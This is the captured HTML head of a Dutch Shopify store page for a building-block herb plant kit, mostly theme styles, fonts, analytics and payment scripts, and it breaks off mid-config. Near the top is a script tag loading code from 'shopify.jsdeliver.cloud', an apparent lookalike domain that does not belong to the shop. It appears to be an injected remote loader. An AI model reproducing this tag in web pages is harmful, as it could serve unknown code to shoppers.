

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/kruidenplant
body_size: 53495
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,606417846612,244194967729",
  tags: "bloem,Bouwblokjes",
  product: "8465883005268",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Kruidenplant | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640","\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-181.jpg?v=1762515640","\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-677.jpg?v=1762515640"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46769286447444,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"00389","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kruidenplant | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/kruidenplant">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Kruidenplant | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Kruidenplant! Dit bouwpakket bestaat uit 528 stukjes waarmee jij de Kruidenplant helemaal kan namaken. De Kruidenplant is 20cm lang.">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/kruidenplant">
<meta property="og:title" content="Kruidenplant | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Kruidenplant! Dit bouwpakket bestaat uit 528 stukjes waarmee jij de Kruidenplant helemaal kan namaken. De Kruidenplant is 20cm lang."><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="44,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kruidenplant | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Kruidenplant! Dit bouwpakket bestaat uit 528 stukjes waarmee jij de Kruidenplant helemaal kan namaken. De Kruidenplant is 20cm lang.">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/kruidenplant.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"33236503-7185-4e69-93ea-cffff789015f-1768899393","pageurl":"bouwpakket.com\/products\/kruidenplant","u":"1c217dac668e","p":"product","rtyp":"product","rid":8465883005268};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?v=33853"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 13, 13, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
      
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound 